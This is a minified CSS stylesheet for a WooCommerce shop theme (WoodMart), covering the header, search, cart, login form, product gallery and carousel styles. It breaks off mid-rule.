.wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-cross-icon>a:before{content:""}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.aligncenter{display:block;clear:both;margin:0 auto 20px auto}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.searchform[class*="wd-style-with-bg"] .searchsubmit{--btn-color:#fff;--btn-bgcolor:var(--wd-primary-color)}.searchform.wd-style-with-bg .searchsubmit{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-fontsize-s{font-size:16px}.wd-items-top{align-items:flex-start}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:var(--color-gray-300);font-size:90%}.price ins{padding:0;background-color:#fff0;color:var(--wd-primary-color);text-decoration:none;opacity:1}.woocommerce-notices-wrapper:empty{display:none}.product_meta{--wd-link-color:var(--wd-text-color);display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}p.stock:is(.wd-style-bordered,.wd-style-with-bg) span{display:inline-block;padding:8px 12px;border-radius:calc(var(--wd-brd-radius)/1.5)}p.stock.wd-style-bordered span{border:1px solid #85B951;color:var(--color-gray-800)}p.stock.wd-style-bordered span:before{content:"";display:inline-block;margin-inline-end:8px;width:8px;height:8px;border-radius:50%;background-color:#85B951;vertical-align:baseline}p.stock.wd-style-bordered.out-of-stock span{border-color:#E22D2D}p.stock.wd-style-bordered.out-of-stock span:before{background-color:#E22D2D}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes :is(.wd-attr-name,.wd-attr-term){display:inline-flex;align-items:center;gap:10px}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu{margin-top:0!important}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-with-shadow{box-shadow:0 1px 8px rgb(0 0 0/.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height :is(.wd-nav,.wd-nav>li,.wd-nav>li>a){height:100%}.wd-header-nav{flex:1 1 auto}.wd-header-nav.wd-inline{flex:0 0 auto;max-width:100%}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){opacity:0}@supports (-webkit-touch-callout:none){.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){transform:translateY(15px) translateZ(0)}}.wd-nav-main>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-switch-logo .wd-sticky-logo{display:none;animation:wd-fadeIn .5s ease}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-dropdown-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu),.wd-nav-mobile>li>ul li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:20px}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:18px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner{position:relative}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner .wd-tools-icon{position:static}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-count{position:absolute;top:-3px;inset-inline-end:-7px;background-color:#fff;box-shadow:0 0 4px rgb(0 0 0/.17);color:var(--wd-primary-color);font-size:11px}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px}.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:42px}.wd-tools-element.wd-design-7>a>:is(.wd-tools-inner,.wd-tools-icon){background-color:var(--wd-primary-color);color:#fff}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"\f163"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6))}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.wd-social-icons.wd-shape-rounded{--wd-social-radius:5px}.wd-social-icons.wd-style-colored{--wd-social-color:#fff;--wd-social-shadow-hover:inset 0 0 200px rgba(0,0,0,0.15)}.wd-social-icons.wd-style-colored>a{--wd-social-bg:var(--wd-social-brand-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}[class*="wd-header-search-form"] .wd-style-with-bg{--wd-form-bg:#fff}.wd-dropdown-results{margin-top:0!important;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.search-results-wrapper{position:relative}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-dropdown-search-cat{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);margin:var(--wd-form-brd-width)0 0!important}.wd-search-cat{display:flex;align-items:center;position:absolute;inset-inline-end:var(--wd-search-btn-w);inset-block:var(--wd-form-brd-width)}.wd-search-cat>a{display:flex;align-items:center;padding-inline:15px;width:var(--wd-search-cat-w);height:100%;border-inline:1px solid var(--wd-form-brd-color);color:var(--wd-form-color);text-transform:uppercase;font-size:13px}.wd-search-cat>a>span{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}.wd-search-cat>a:after{margin-inline-start:8px;font-weight:400;font-size:8px;content:"";font-family:"woodmart-font"}.wd-dropdown-search-cat:after{height:var(--wd-form-brd-width)!important}.wd-dropdown-search-cat.wd-design-default{width:190px}.wd-dropdown-search-cat .children li a{padding-inline-start:20px}@media (min-width:769px){.searchform.wd-with-cat{--wd-search-cat-w:172px;--wd-search-cat-sp:15px}.searchform.wd-with-cat input[type="text"]{padding-inline-end:calc(var(--wd-search-cat-w) + var(--wd-search-btn-w) + 30px)}}@media (max-width:768.98px){.wd-search-cat{display:none}}.wd-tools-element.wd-design-8 .wd-tools-inner{display:flex;align-items:center;border-radius:42px;height:42px;padding-inline:3px;background-color:var(--wd-primary-color);color:#fff}.wd-tools-element.wd-design-8 .wd-tools-text{margin-inline:10px}.wd-tools-element.wd-design-8 .wd-tools-icon{width:36px;height:36px;border-radius:50%;background-color:#fff;color:#333}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener.color-scheme-light{color:#fff}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav-vertical,.wd-dropdown-cats .wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{position:relative;display:flex;border-radius:var(--wd-brd-radius);gap:0;--nav-chevron-color:rgba(82, 82, 82, .45);--nav-drop-sp:0.001px}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li>a{padding:12px 18px;color:var(--color-gray-800);text-transform:unset;font-size:14px;line-height:20px}.wd-nav-vertical>li:first-child>a{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-nav-vertical>li:last-child>a{border-bottom-right-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;color:var(--nav-chevron-color);font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical.wd-design-with-bg{background-color:var(--wd-primary-color);box-shadow:0 0 3px rgb(0 0 0/.15);--wd-icon-style-with-bg:brightness(0) invert(1);--wd-icon-style-with-bg-hover:brightness(1) invert(0)}.wd-nav-vertical.wd-design-with-bg>li>a{padding:18px 20px;color:#fff;font-weight:600;font-size:16px;line-height:24px}.wd-nav-vertical.wd-design-with-bg>li.menu-item-has-children>a:after{color:inherit}.menu-label{position:absolute;bottom:85%;z-index:1;display:inline-block;margin-inline-start:-20px;padding:2px 4px;border-radius:calc(var(--wd-brd-radius)/1.5);background-color:var(--wd-label-color);color:#fff;vertical-align:middle;text-transform:uppercase;white-space:nowrap;font-weight:600;font-size:9px;font-family:var(--wd-text-font);line-height:12px}.menu-label:before{content:"";position:absolute;top:100%;inset-inline-start:10px;border:4px solid var(--wd-label-color);border-bottom-color:transparent!important;border-inline-end-color:transparent!important;border-inline-end-width:7px;border-inline-start-width:0}.menu-label-orange{--wd-label-color:#FBBC34}.menu-label-blue{--wd-label-color:#00A1BE}.menu-label-primary{--wd-label-color:var(--wd-primary-color)}.menu-label-red{--wd-label-color:#D41212}.menu-label-green{--wd-label-color:#65B32E}.woocommerce-form-login>*:last-child{margin-bottom:0}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.woocommerce-form-login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-login-divider{display:flex;align-items:center;text-transform:uppercase}.wd-login-divider span{margin-inline:20px}.wd-login-divider:after,.wd-login-divider:before{content:"";flex:1 0 0%;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-summary-shadow .summary-inner{padding:30px 35px 15px;background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.1);border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery:not(.wd-has-thumb) .wd-gallery-thumb{display:none}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}}@media (min-width:1025px){.thumbs-position-left{flex-wrap:nowrap}.thumbs-position-left .wd-gallery-thumb{flex:1 1 auto;order:-1;height:var(--wd-thumbs-height,auto)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-inner{position:absolute;inset:0}.thumbs-position-left .wd-gallery-thumb .wd-carousel{margin-inline:0;touch-action:pan-x;height:calc(var(--wd-thumbs-height, 100%) - 30px)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-wrap{flex-direction:column}.thumbs-position-left .wd-thumb-nav{--wd-arrow-width:100%;--wd-arrow-height:30px;--wd-arrow-icon-size:14px;--wd-arrow-bg:var(--bgcolor-gray-200);--wd-arrow-bg-hover:var(--bgcolor-gray-300);--wd-arrow-bg-dis:var(--bgcolor-gray-200);--wd-arrow-radius:calc(var(--wd-brd-radius) / 1.5);display:flex;gap:5px}.thumbs-position-left .wd-thumb-nav .wd-btn-arrow{flex:1 1 auto}.thumbs-position-left .wd-thumb-nav .wd-arrow-inner:after{rotate:90deg}.thumbs-position-left .wd-thumb-nav.wd-pos-sep .wd-btn-arrow{position:static}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.onsale{background-color:var(--wd-primary-color);direction:ltr}.labels-rounded-sm .product-label{border-radius:12px}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows 